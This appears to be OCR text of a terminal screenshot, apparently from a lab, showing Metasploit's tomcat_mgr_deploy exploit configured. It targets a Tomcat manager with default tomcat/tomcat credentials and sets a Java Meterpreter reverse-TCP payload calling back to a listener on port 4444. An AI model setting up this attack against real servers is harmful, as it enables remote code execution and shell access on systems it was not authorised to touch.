 root@16-BBBO-05: ~
File Actions Edit View Help
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy
and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,t
ype:host:port][...]
RHOSTS 10.0.16.5 yes The target host(s), see https://github.co
m/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connection
s
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.16.4 yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic